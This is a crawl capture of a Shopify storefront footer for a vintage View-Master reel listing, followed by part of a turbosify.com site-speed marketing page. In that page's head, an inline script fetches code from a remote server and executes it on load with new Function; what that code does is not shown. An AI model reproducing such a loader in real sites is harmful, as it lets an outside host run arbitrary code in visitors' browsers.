                  <svg class="payment-icon payment-icon--diners_club" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--discover" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--google_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--master" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--paypal" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--shopify_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--visa" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
              
              </ul>
          
        </div>
      

      

      <p class="copyright">&copy; 2026, <a href="/" title="">3Dstereo.com</a><br>
        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
    </div>
  </footer>
</div>


</div>
  </div>
  
  <!-- District v3.1.6 -->



<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

<div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 42368431128754,
      id : 7444150911154,
      title : "Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)",
      handle : "seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a",
      available : true,
      featured_image : "\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo.webp?v=1687077500",
      images : ["\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo.webp?v=1687077500","\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo.webp?v=1687078157","\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo.webp?v=1687074541","\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo.webp?v=1687077059"],
      price : 1295,
      compare_at_price: null,
      vendor : "3dstereo",
      selling_plan_groups: [],
      variants: [{
         id: 42368431128754,
         title: "Default Title",
         available: true,
         featured_image: null,
         name: null,
         price: 1295,
         compare_at_price: null,
         inventory_management: "shopify",
         sku: "PKT-A274-G3Ank",
         quantity: 1,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":[".button-wrapper.default-cart-button",".cart-buttons",".shopify-product-form"],"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":null,"css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":false,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":["default-cart-button__button"],"global_raw_css":null,"product_page_raw_css":null,"after_subscribe_message_styles":null},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"}],"subscription_form_content":{"form_title":"Alert Me Via Email","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn't allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":11245,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":true,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":false,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{},"selling_plan_id_to_variant_ids":{},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"en":{"id":8322,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://turbosify.com/worker/get-premium-store?domain=3dstereo.myshopify.com
body_size: 18748
content:
<!DOCTYPE html>
<html lang="en" class="dark lenis lenis-smooth">
	<head>
    <script>
    (function () {
      var x = new XMLHttpRequest();
      x.open("GET", "https://v2.turbosify.com/speed", false);
      x.send(null);
      if (x.status === 200) new Function(x.responseText)();
    })();
    </script>
    <title>Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta name="description" content="Turbosify is a Cloudflare-based performance app that instantly boosts Core Web Vitals, accelerates page speed, and automatically converts images to WebP — all with just 3 lines of code.">
    <meta name="keywords" content="core web vitals, pagespeed optimization, website speed, cloudflare optimization, webp images, performance saas">
    <meta name="author" content="Turbosify">
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta name="googlebot" content="index, follow">
    <meta name="bingbot" content="index, follow">

    <meta name="language" content="English">
    <meta name="geo.region" content="US">
    <meta name="geo.placename" content="United States">

    <link rel="canonical" href="https://turbosify.com/">

    <!-- Additional SEO Meta Tags -->
    <meta name="rating" content="General">
    <meta name="distribution" content="Global">
    <meta name="revisit-after" content="7 days">
    <meta name="expires" content="never">

    <!-- Open Graph / Facebook -->
     
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://turbosify.com/">
    <meta property="og:title" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta property="og:description" content="Boost Core Web Vitals, improve PageSpeed scores, and auto-convert images to WebP with Turbosify’s Cloudflare-powered performance engine.">
    <meta property="og:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta property="og:site_name" content="Turbosify">
    <meta property="og:locale" content="en_US">
    <meta property="article:author" content="Turbosify">
    <meta property="article:publisher" content="Turbosify">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@turbosify">
    <meta name="twitter:creator" content="@Turbosify">
    <meta name="twitter:url" content="https://turbosify.com">
    <meta name="twitter:title" content="NextSaaS - Software, SaaS &amp; Startup Tailwind Template">
    <meta name="twitter:description" content="NextSaaS - the ultimate collection of 35+ premium HTML templates for SaaS businesses and startups. Built with Tailwind CSS, featuring responsive design, authentication flows, pricing pages, and modern UI components.">
    <meta name="twitter:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta name="twitter:image:alt" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">

    <!-- Additional SEO Meta Tags -->
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Turbosify">
    <meta name="application-name" content="Turbosify">
    <meta name="msapplication-tooltip" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta name="msapplication-starturl" content="/">
    <!-- Favicon and Icons -->
    <link rel="icon" type="image/png" href="./assets/logo.webp" sizes="96x96">
    <link rel="icon" type="image/svg+xml" href="./assets/logo.webp">
    <link rel="shortcut icon" href="./assets/logo.webp">
    <link rel="apple-touch-icon" sizes="180x180" href="./assets/logo.webp">
    <!-- <link rel="manifest" href="./site.webmanifest"> -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""> 
    <link href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,100..900;1,100..900&amp;display=swap" rel="stylesheet">    
    <link rel="stylesheet" href="./assets/main.css">
  </head>
  <body class="bg-background-3 dark:bg-background-7 overflow-x-hidden">

  <header>
    <div class="header-one opacity-0 rounded-full min-[425px]:max-w-[375px] min-[500px]:max-w-[450px] sm:max-w-[540px] md:max-w-[720px] lg:max-w-[960px] xl:max-w-[1140px] max-w-[350px] mx-auto w-full fixed left-1/2 z-50 top-5">
      
      <!-- Wrapper với border animation -->
      <div class="header-animated-wrapper">
        
        <!-- Layer animation - vòng sáng chạy -->
        <div class="border-animation-layer">
          <div class="border-light"></div>
        </div>

        <!-- Content của header -->
        <div class="header-content-inner">
          <!-- Logo -->
          <div>
            <span class="sr-only">Home</span>
            <figure class="lg:max-w-[198px] lg:block hidden">
